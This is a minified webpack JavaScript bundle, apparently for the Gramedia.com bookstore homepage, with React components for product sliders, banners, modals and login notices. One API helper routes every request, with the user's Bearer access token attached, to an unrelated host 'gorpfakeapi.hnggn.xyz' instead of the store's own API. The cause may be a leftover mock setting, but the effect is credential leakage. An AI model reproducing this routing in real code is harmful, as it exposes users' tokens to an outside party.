!pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(b.Z,{to:"".concat("https://www.gramedia.com","/products/").concat(e.slug),product:e,listId:D,listName:P,"data-testid":"productSliderProductCard#".concat(t)})},t))),j&&(null===(n=(0,c.dq)(12))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,c.cn)("py-4",w().productCardWrapperMweb,0===t&&"mr-4 !pl-15"),"data-testid":"productSliderSlider#".concat(t),children:(0,r.jsx)(y.Z,{className:"max-h-[270px] !w-[136px] py-4 "})},t))),(0,r.jsx)("div",{className:(0,c.cn)("py-4 !pl-[98px]")})]}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-prev-button gm-slider-prev absolute left-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",N),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.yYp,className:"shadow-3","aria-label":"".concat(C," Prev"),"data-testid":"prev".concat(C)})}),T&&(0,r.jsx)("div",{className:(0,c.cn)("best-product-next-button gm-slider-next absolute right-[-15px] top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",S),children:(0,r.jsx)(f.Z,{variant:"secondary",Icon:a.mHO,className:"shadow-3","aria-label":"".concat(C," Next"),"data-testid":"next".concat(C)})})]})})]})}},43949:function(e,t,n){"use strict";var r=n(52676);n(75271),n(71575);var a=n(51298),s=n(27418),i=n(412),o=n(68641),l=n.n(o);t.Z=function(){let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{className:(0,a.cn)("mx-auto flex gap-4 ",e?"m-container mt-5  px-6":"mt-1"),"data-testid":"promoSkeletonContainer","data-sentry-component":"PromoHomeSkeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx",children:(0,r.jsx)("span",{className:(0,a.cn)("relative",e&&l().innerDweb,e&&"rounded-m",!e&&l().innerMweb,!e&&"min-w-full"),children:(0,r.jsx)(i.Z,{className:(0,a.cn)("h-full w-full",e&&"rounded-m"),"data-sentry-element":"Skeleton","data-sentry-source-file":"PromoHomeSkeleton.tsx"})})})}},19018:function(e,t,n){"use strict";var r=n(52676),a=n(51298),s=n(412),i=n(71082);t.Z=e=>{let{className:t,cardContentClassName:n,...o}=e;return(0,r.jsx)(i.Zb,{className:(0,a.cn)("relative flex w-[136px] flex-col justify-between overflow-hidden [.dweb_&]:w-[160px]",t),disabled:!0,"data-testid":"productCardSkeleton",...o,"data-sentry-element":"Card","data-sentry-component":"ProductCardSkeleton","data-sentry-source-file":"ProductCardSkeleton.tsx",children:(0,r.jsxs)(i.aY,{className:(0,a.cn)("flex h-[270px] flex-col space-y-2 p-4 [.dweb_&]:h-[290px]",n),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCardSkeleton.tsx",children:[(0,r.jsx)("div",{className:"[.dweb_&]:w-8/10 relative h-1/2 w-full text-center",children:(0,r.jsx)(s.Z,{className:"h-full w-full","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[(0,r.jsx)(s.Z,{className:"mb-1 h-2 w-9/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"mb-1 h-[10px] w-10/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-[10px] w-8/12 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]}),(0,r.jsx)("div",{className:"relative flex",children:(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})}),(0,r.jsxs)("div",{className:"relative flex",children:[(0,r.jsx)(s.Z,{className:"mr-1 h-3 w-4 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"}),(0,r.jsx)(s.Z,{className:"h-3 w-10 rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductCardSkeleton.tsx"})]})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),s=n.n(a),i=n(93570),o=n(78491),l=n(87295),c=[""],u=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=l.Z?u.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(s(),{async apply(e,t,n){let a=n[0],{req:s,res:i,withOptionalAuth:l,...c}=n[1],u=a.includes("products/last-seen");if(!(/public/.test(a)&&!u)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(s,i);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(l){let e=(0,r.getCookie)("access_token",{req:s,res:i})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a=d(e);return f("".concat(null!=a?a:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,i.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},27418:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(80891)},90148:function(e,t,n){"use strict";n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},39092:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return eA},default:function(){return eM}});var r=n(52676),a=n(83905),s=n(35547),i=n.n(s),o=n(84573),l=n(62476),c=n(6520),u=n(51298),d=n(72851),f=n(57716),m=n(32143),p=n(90148),x=n(20962),h=n(77289),v=n(42965),b=n(54318),y=n(5037),g=n(27418),w=n(412),j=n(53439),_=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,y.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",e?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("div",{className:(0,y.cn)("text-neutral-700",e?"text-2xl-extrabold":"text-l-extrabold"),children:(0,r.jsx)(w.Z,{className:"h-6 w-11 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})}),(0,r.jsx)(w.Z,{className:"h-4 w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]}),(0,r.jsx)(j.Z,{"data-sentry-element":"BlogListSliderSkeleton","data-sentry-source-file":"BlogListSkeleton.tsx"})]})},k=n(96823),S=n.n(k),N=n(75271),C=n(93570),A=n(30599),M=n(23945),Z=n.n(M),D=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("mx-auto flex items-center justify-between rounded-m",e?"m-container mt-10 px-4":"mx-4 mt-5"),"data-sentry-component":"EbookBanner","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(S(),{href:"https://ebooks.gramedia.com/",target:"_blank",className:(0,u.cn)(Z().ebookLink,"relative w-full"),"data-sentry-element":"Link","data-sentry-source-file":"EbookBanner.tsx",children:(0,r.jsx)(A.Z,{alt:"",fill:!0,src:"https://static.gramedia.net/_next/static/media/banner-ebook.e479d2f9.png",sizes:e?C.IF:"468px",className:"object-contain",transformationOptions:{height:e?280:174},"data-sentry-element":"Image","data-sentry-source-file":"EbookBanner.tsx"})})})},P=n(86093),T=n(64913),O=n(84818),L=n(93110),B=n(68774),$=n(97143),R=n(57527),I=n(99031),H=n(64509),E=n(87295),z=()=>(0,B.useQuery)({queryKey:[R.OE],queryFn:async()=>{try{let e=await (0,H.Z)($.Cc),t=await e.json();if(t.code!==I.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!E.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0}),V=n(85910),F=n(6896),Y=n(25178),J=e=>{let{onClickCta:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"FillAddressModalContent","data-sentry-source-file":"FillAddressContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"mt-4 py-6"),children:[(0,r.jsx)(A.Z,{src:F.Z.src,width:200,height:200,quality:C.AK,alt:"",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"FillAddressContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700",children:n("fillAddressAndPinpoint")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"cartAdjustedDescription",children:n("fillAddressAndPinpointDescription")})]}),(0,r.jsx)(Y.Z,{size:"medium",className:(0,u.cn)("w-full",!a&&"mt-2"),onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"FillAddressContent.tsx",children:n("fillNow")})]})},G=()=>{let{isDesktop:e}=(0,g.Z)(),t=(0,T.useRouter)(),[n,s]=(0,N.useState)(!1),{data:i,isLoading:o,isError:l}=z();return(0,N.useEffect)(()=>{!o&&!l&&!(null==i?void 0:i.data)&&((0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token"))&&(0,a.getCookie)("from_auth")&&((0,a.deleteCookie)("from_auth"),s(!0))},[o,i]),(0,r.jsxs)(r.Fragment,{children:[e&&(0,r.jsx)(L.Vq,{open:n,onOpenChange:()=>s(!1),children:(0,r.jsxs)(L.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"fillAddresdModalContent",children:[(0,r.jsx)(L.fK,{children:(0,r.jsx)(L.$N,{className:"flex w-full justify-center",children:(0,r.jsx)("div",{className:"relative flex w-full justify-center",children:(0,r.jsx)(L.GG,{asChild:!0,children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"fillAddressModalClose",children:(0,r.jsx)(P.pyR,{className:"cursor-pointer"})})})})})}),(0,r.jsx)(J,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})]})}),!e&&(0,r.jsx)(O.d.Root,{"data-testid":"fillAddressdRoot",open:n,onClose:()=>s(!1),children:(0,r.jsxs)(O.d.Portal,{children:[(0,r.jsx)(O.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50",onClick:()=>s(!1)}),(0,r.jsx)(O.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"fillAddressdContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(J,{onClickCta:()=>t.push("/my-account/address?is_open_create=true")})})]})})]})})]})},U=n(91013),q=()=>{let{t:e}=(0,V.$G)(),{isDesktop:t}=(0,g.Z)();return(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto flex items-center justify-between bg-red-50 ",t?"m-container my-10 rounded-m px-8 py-6":"my-4 pl-1 pt-5"),"data-sentry-component":"FlashSaleSkeleton","data-sentry-source-file":"FlashSaleSkeleton.tsx",children:(0,r.jsx)(U.Z,{title:(0,r.jsx)("div",{className:"flex items-center gap-2",children:(0,r.jsx)("span",{children:e("flashSale")})}),detailSrc:"/flash-sale",isLoading:!0,navigationTestId:"flashSaleHome",nextButtonClassName:"flashSaleNext",prevButtonClassName:"flashSalePrev",products:[],code:"flashSale","data-sentry-element":"ProductSliderWithBanner","data-sentry-source-file":"FlashSaleSkeleton.tsx"})})},W=n(35266),K=e=>{let{onClickButton:t}=e,{t:n}=(0,V.$G)(),{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)("div",{className:"","data-sentry-component":"ForgotPasswordSuccessContent","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)("py-4 text-center",a&&"py-4"),children:[(0,r.jsx)(A.Z,{src:W.Z.src,width:200,height:200,quality:C.AK,alt:"","data-testid":"forgotPasswordSuccess",className:"mx-auto shrink-0","data-sentry-element":"Image","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx"}),(0,r.jsx)("div",{className:"mt-4 text-l-extrabold text-neutral-700","data-testid":"forgotPasswordSuccessTitleModal",children:n("emailSended")}),(0,r.jsx)("div",{className:"mt-1 text-s-medium text-neutral-500","data-testid":"forgotPasswordSuccessDescriptionModal",children:n("forgotPasswordEmailDescription")})]}),(0,r.jsx)(Y.Z,{size:"medium",className:(0,u.cn)("mt-5 w-full",!a&&"mt-2"),"data-testid":"checkEmail",onClick:t,"data-sentry-element":"Button","data-sentry-source-file":"ForgotPasswordSuccessContent.tsx",children:n("checkEmail")})]})},X=e=>{let{onOpenChange:t,isOpen:n}=e,{isDesktop:a}=(0,g.Z)();return(0,r.jsxs)(r.Fragment,{children:[a&&(0,r.jsx)(L.Vq,{open:n,onOpenChange:t,children:(0,r.jsx)(L.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"forgotPasswordContentModalContent",children:(0,r.jsx)(K,{onClickButton:t})})}),!a&&(0,r.jsx)(O.d.Root,{open:n,onClose:t,"data-testid":"forgotPasswordContentRoot",children:(0,r.jsxs)(O.d.Portal,{children:[(0,r.jsx)(O.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,r.jsx)(O.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"forgotPasswordModalContent",children:(0,r.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-8",children:[(0,r.jsx)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"})}),(0,r.jsx)("div",{className:"flex min-h-0 grow-0 flex-col overflow-auto px-4",children:(0,r.jsx)(K,{onClickButton:t})})]})})]})})]})},Q=n(16748),ee=n(19018),et=()=>{let{isDesktop:e}=(0,g.Z)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto overflow-hidden bg-neutral-50",e?"m-container my-10 rounded-m p-4":"mb-4 mt-0 py-4"),children:[(0,r.jsx)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:(0,r.jsx)(w.Z,{className:"h-8 w-[200px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"LastSeenSkeleton.tsx"})}),(0,r.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,u.dq)(10).map((e,t)=>(0,r.jsx)(ee.Z,{},t))})]})})},en=n(64318),er=n(62877),ea=n(84779),es=n(3013),ei=n(96619),eo=n(66432),el=n(70986),ec=n(75055),eu=e=>{let{size:t}=e;return(0,B.useQuery)({queryKey:[R.C_],queryFn:async()=>{try{let e=await (0,H.Z)("".concat($.oW,"?size=").concat(t)),n=await e.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})},ed=()=>{var e,t,n,a,s,i;let{isDesktop:o}=(0,g.Z)(),{t:l}=(0,V.$G)(),c={modules:[er.W_],enabled:o,loop:!1,allowTouchMove:!0,slidesPerGroup:o?4:2,slidesOffsetBefore:0,navigation:{nextEl:".vendor-next-button",prevEl:".vendor-prev-button"}},{data:d,isLoading:f}=eu({size:10});return(null==d?void 0:null===(e=d.data)||void 0===e?void 0:e.length)!==0||f?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)("relative mx-auto mb-4 mt-5 flex items-center justify-between",o?"m-container px-4":"pl-4 pr-3"),children:[(0,r.jsx)("h6",{className:(0,u.cn)("text-neutral-700",o?"text-2xl-extrabold":"text-l-extrabold"),children:l("officialStore")}),(0,r.jsx)(el.Z,{isExternal:!0,isSmall:o,href:"/vendor","data-sentry-element":"TextLink","data-sentry-source-file":"OfficialStoreList.tsx",children:l("seeAll")})]}),(0,r.jsx)("div",{className:(0,u.cn)("relative mx-auto mt-2 flex space-x-8",o&&"m-container px-4"),children:(0,r.jsxs)("div",{className:"w-full",children:[!f&&o&&(0,r.jsx)(ec.n,{...c,slidesPerView:"auto",className:(0,u.cn)(o?"!-m-3 !px-3 !pb-4 !pt-3":"swiper-native w-full pr-4"),spaceBetween:16,"data-testid":"storeListSlider",children:null==d?void 0:null===(n=d.data)||void 0===n?void 0:null===(t=n.map)||void 0===t?void 0:t.call(n,(e,t)=>(0,r.jsx)(ea.o5,{className:(0,u.cn)("flex shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4",o?"max-h-[164px] min-h-[164px] max-w-[160px] !transition-shadow !duration-200 ease-in-out":"max-h-[160px] min-h-[160px] max-w-[136px]"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(S(),{href:"/vendor/".concat(null==e?void 0:e.slug),prefetch:!1,children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ei.M)(null==e?void 0:e.image,C.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:C.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:C.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),!f&&!o&&(0,r.jsx)("div",{className:(0,u.cn)("hide-scrollbar -mr-4 flex  w-full gap-4 overflow-scroll pr-3"),"data-testid":"storeListSlider",children:null==d?void 0:null===(s=d.data)||void 0===s?void 0:null===(a=s.map)||void 0===a?void 0:a.call(s,(e,t)=>(0,r.jsx)("div",{className:(0,u.cn)("flex max-h-[160px] min-h-[160px] min-w-[136px] max-w-[136px] shrink-0 grow-0 cursor-pointer flex-col justify-center rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",0===t&&!o&&"ml-4"),"data-testid":"storeListContainer#".concat(t),children:(0,r.jsxs)(S(),{href:"/vendor/".concat(null==e?void 0:e.slug),children:[(0,r.jsx)("div",{className:(0,u.cn)("row-0 relative mx-auto mb-2 flex min-h-[80px] w-full max-w-[80px] items-center justify-center rounded-s"),children:(0,r.jsx)(A.Z,{className:(0,u.cn)("mx-auto max-h-[80px] max-w-[80px] shrink-0 grow-0 object-contain"),src:(0,ei.M)(null==e?void 0:e.image,C.JN),"data-testid":"storeListImage#".concat(t),fallbackSrc:C.JN,alt:null==e?void 0:e.name,width:80,height:80,quality:C.AK})}),(0,r.jsx)("div",{className:"flex max-h-9 w-full justify-center",children:(0,r.jsx)("p",{className:(0,u.cn)("line-clamp-2 text-center text-neutral-700",o?"text-s-medium":"text-xs-medium"),"data-testid":"storeListTitle#".concat(t),children:null==e?void 0:e.name})})]})},t))}),f&&(0,r.jsx)(ec.n,{...c,slidesPerView:"auto",className:(0,u.cn)(!o&&"!px-4"),spaceBetween:16,children:null===(i=(0,es.Z)(14))||void 0===i?void 0:i.map((e,t)=>(0,r.jsxs)(ea.o5,{className:(0,u.cn)("mr-4 flex grow-0 cursor-pointer flex-col justify-center  rounded-m border border-neutral-150 p-4 [.dweb_&]:hover:shadow-2",o?"min-h-[192px] max-w-[160px]":"min-h-[160px] max-w-[136px]"),children:[(0,r.jsx)("div",{className:"mb-2 flex w-full shrink-0 grow-0 justify-center",children:(0,r.jsx)(w.Z,{className:(0,u.cn)("rounded-infinity",o?"h-[100px] w-[100px]":"h-11 w-11")})}),(0,r.jsx)("div",{className:"flex w-full justify-center",children:(0,r.jsx)(w.Z,{className:"h-5 w-3/4 rounded-infinity"})})]},t))}),o&&!f&&(0,r.jsx)("div",{className:"vendor-prev-button gm-slider-prev absolute left-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block",children:(0,r.jsx)(eo.Z,{variant:"secondary",Icon:en.yYp,className:"shadow-3","aria-label":"Store Prev","data-testid":"prevStoreListButton"})}),o&&!f&&(0,r.jsx)("div",{className:(0,u.cn)("vendor-next-button gm-slider-next absolute right-0 top-1/2 z-10 hidden -translate-y-1/2 items-center duration-200 ease-in-out [.dweb_&]:block"),children:(0,r.jsx)(eo.Z,{variant:"secondary",Icon:en.mHO,className:"shadow-3","aria-label":"Store Next","data-testid":"nextStoreListButton"})})]})})]}):(0,r.jsx)(r.Fragment,{})},ef=n(43949);let em=i()(()=>Promise.all([n.e(5551),n.e(3281)]).then(n.bind(n,53281)),{loadableGenerated:{webpack:()=>[53281]},ssr:!1}),ep=i()(()=>n.e(3978).then(n.bind(n,63978)),{loadableGenerated:{webpack:()=>[63978]},ssr:!1});var ex=()=>{let{isDesktop:e}=(0,g.Z)(),t=(0,N.useRef)(null),n=(0,o.S1)(t,{freezeOnceVisible:!0});return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("relative mx-auto px-4",e&&"m-container mb-6 mt-9 flex space-x-4 pb-6",!e&&"mb-10 mt-10"),"data-sentry-component":"SocialTimelines","data-sentry-source-file":"SocialTimelines.tsx",children:n&&!!n.isIntersecting&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(em,{}),(0,r.jsx)(ep,{})]})})};let eh=i()(()=>Promise.all([n.e(7195),n.e(3139),n.e(2057),n.e(2218),n.e(6160),n.e(6113),n.e(5602)]).then(n.bind(n,75602)),{loadableGenerated:{webpack:()=>[75602]},ssr:!1}),ev=i()(()=>n.e(3655).then(n.bind(n,83655)),{loadableGenerated:{webpack:()=>[83655]},ssr:!1,loading:()=>(0,r.jsx)(et,{})}),eb=i()(()=>n.e(7020).then(n.bind(n,37020)),{loadableGenerated:{webpack:()=>[37020]}}),ey=i()(()=>Promise.all([n.e(2375),n.e(9700)]).then(n.bind(n,9700)),{loadableGenerated:{webpack:()=>[9700]},ssr:!1,loading:()=>(0,r.jsx)(Q.Z,{})}),eg=i()(()=>Promise.all([n.e(1654),n.e(6113),n.e(7440)]).then(n.bind(n,47440)),{loadableGenerated:{webpack:()=>[47440]},ssr:!1,loading:()=>(0,r.jsx)(ef.Z,{})}),ew=i()(()=>Promise.all([n.e(1682),n.e(6113),n.e(1213)]).then(n.bind(n,21213)),{loadableGenerated:{webpack:()=>[21213]},ssr:!1,loading:()=>(0,r.jsx)(q,{})}),ej=i()(()=>n.e(7973).then(n.bind(n,97973)),{loadableGenerated:{webpack:()=>[97973]},ssr:!1}),e_=i()(()=>n.e(9262).then(n.bind(n,19262)),{loadableGenerated:{webpack:()=>[19262]},ssr:!1}),ek=i()(()=>n.e(4264).then(n.bind(n,14264)),{loadableGenerated:{webpack:()=>[14264]},ssr:!1}),eS=i()(()=>n.e(366).then(n.bind(n,70366)),{loadableGenerated:{webpack:()=>[70366]},ssr:!1,loading:()=>(0,r.jsx)(_,{})}),eN=i()(()=>Promise.all([n.e(6113),n.e(5567)]).then(n.bind(n,95567)),{loadableGenerated:{webpack:()=>[95567]},ssr:!1});function eC(){let{showSnackbar:e}=(0,b.Ds)(),t=(0,d.Z)();return(0,m.Z)(),(0,f.Z)(),(0,p.BV)({onSuccess:t=>{if("success_auth"===(0,a.getCookie)("flash_snackbar")&&(null==t?void 0:t.data)){localStorage.removeItem("searchHistory"),(0,a.deleteCookie)("flash_snackbar");let{fullname:n}=t.data,s=n.split(" ")[0]||"";s&&e({message:(0,r.jsx)("p",{className:(0,u.cn)(Z().snackbar,"truncate"),children:"Selamat datang, ".concat(s,"!")}),action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarSuccessAuth"})}}}),(0,o.qR)(()=>{let n=(0,a.getCookie)("flash_snackbar"),s=(0,a.getCookie)("email_verify_message"),i=(0,a.getCookie)("is_logged_in");"success_forgot_password"===n&&(null==t||t.onOpen(),(0,a.deleteCookie)("flash_snackbar")),s&&(setTimeout(()=>{e({message:s,"data-testid":"snackbarVerifyEmail"})},10),(0,a.deleteCookie)("email_verify_message")),"failed_sso"===n&&(setTimeout(()=>{e({message:"Gagal login/register. Silakan coba lagi.",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarFailedSSO"})},10),(0,a.deleteCookie)("flash_snackbar")),["success_logout","unauthorized"].includes(n)&&((0,a.deleteCookie)("flash_snackbar"),(0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10)),setTimeout(()=>{!i||(0,a.getCookie)("access_token")||(0,a.getCookie)("refresh_token")||((0,a.deleteCookie)("is_logged_in"),setTimeout(()=>{e({message:"Sesi Anda telah berakhir",action:(0,r.jsx)(v.AC,{altText:"Ok",children:"OK"}),"data-testid":"snackbarUnauthorized"})},10))},0)}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(h.b,{pathname:"/",twitterSite:"@gramediadotcom",twitterCard:"summary_large_image",ogTitle:"Gramedia.com",ogImageUrl:c.vi,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx",children:[(0,r.jsx)("meta",{property:"business:contact_data:street_address",content:"Jalan Palmerah Selatan no.14, Lantai 1, RT.3/RW.2","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:locality",content:"Jakarta Pusat","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:region",content:"DKI Jakarta","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:postal_code",content:"10270","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"business:contact_data:country_name",content:"Indonesia","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"twitter:image",content:c.vi,"data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("meta",{property:"og:image:alt",content:"Gramedia.com Logo","data-sentry-element":"meta","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("script",{dangerouslySetInnerHTML:{__html:'history.scrollRestoration = "manual"'}})]}),(0,r.jsx)(eb,{"data-sentry-element":"AnnouncementSlider","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eg,{"data-sentry-element":"PromoHome","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ey,{"data-sentry-element":"HighlightMenu","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ew,{"data-sentry-element":"FlashSale","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ev,{"data-sentry-element":"LastSeenProductList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ek,{"data-sentry-element":"BestSellerCategories","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(D,{"data-sentry-element":"EbookBanner","data-sentry-source-file":"index.tsx"}),!l.PU&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ej,{}),(0,r.jsx)(e_,{})]}),(0,r.jsx)(eN,{"data-sentry-element":"SectionRecommendation","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(ed,{"data-sentry-element":"OfficialStore","data-sentry-source-file":"index.tsx"}),l.xT&&(0,r.jsx)(ex,{}),(0,r.jsx)(eS,{"data-sentry-element":"BlogList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(eh,{"data-sentry-element":"SocialHubEventList","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(G,{"data-sentry-element":"FillAddressModal","data-sentry-source-file":"index.tsx"}),(0,r.jsx)(X,{isOpen:null==t?void 0:t.isOpen,onOpenChange:null==t?void 0:t.onClose,"data-sentry-element":"ForgotPasswordSuccessModal","data-sentry-source-file":"index.tsx"})]})}eC.Layout=x.Z,eC.layoutProps={navbarVariant:"primary",topbarProps:{withSearch:!0,withCart:!0}};var eA=!0,eM=eC},17064:function(e,t){"use strict";t.Z=e=>{var t;return(null==e?void 0:null===(t=e.charAt(0))||void 0===t?void 0:t.toUpperCase())+(null==e?void 0:e.slice(1))}},25178:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(52676),a=n(6875),s=n(2808),i=n(75271),o=n(51298);let l=(0,s.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 